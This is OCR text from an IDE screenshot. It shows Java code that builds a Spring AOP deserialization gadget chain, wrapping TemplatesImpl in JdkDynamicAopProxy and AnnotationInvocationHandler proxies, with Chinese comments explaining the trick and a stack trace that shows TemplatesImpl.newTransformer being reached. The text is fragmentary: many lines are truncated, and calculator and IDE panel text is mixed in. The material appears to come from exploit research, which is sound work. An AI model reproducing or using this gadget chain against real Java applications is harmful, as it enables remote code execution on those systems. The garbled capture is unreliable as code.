 om › tmp › cc › spring2 › main
spring2
Git:
Spring1_Test.java
spring1.java
spring2.java
Client1.java
JdkDynamicAopProxy.java
AdvisedSupport.java
Class.java
mplatesImpl
mplatesImpl
shset
mplatesImpl
_Test
esTest
t, String, Object): void
String): Field
30 Class<?> Annotation = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
31 Constructor<?> annotationDeclaredConstructor = Annotation.getDeclaredConstructors()[0];
32 annotationDeclaredConstructor.setAccessible(true);
33
34
35 AdvisedSupport advisedSupport = new AdvisedSupport();
36 advisedSupport.setTarget(templates);
37 Class<?> Aop = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy");
38 Constructor<?> AopConstructor = Aop.getDeclaredConstructors()[0];
39 AopConstructor.setAccessible(true);
40 InvocationHandler AopInvocationHandler = (InvocationHandler)AopConstructor.newInstance(advisedSup
41 // 我们用它代理一个既是 Type 类型又是 Templates(TemplatesImpl 父类) 类型的类
42 // 这样这个代理类同时拥有两个类的方法，既能被强转为 TypeProvider.getType() 的返回值，又可以在其中找到 newTran
43 Type Aopproxy = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Typ
44 Templates.class}, AopInvocationHandler);
45
46 HashMap<Object, Object> hashMap = new HashMap<>();
47 hashMap.put("getType",Aopproxy);
48 InvocationHandler AnnotationInvocationHandler = (InvocationHandler) annotationDeclaredConstructor.newInstance(Target.class, hashMap);
49
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
a.lang.NullPointerException Create breakpoint
.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) <4 internal lines>
ingframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:317)
ingframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:201) <5 internal lines>
ingframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:202)
ingframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java:187)
ingframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider.<init>(SerializableTypeWrapper.java:385)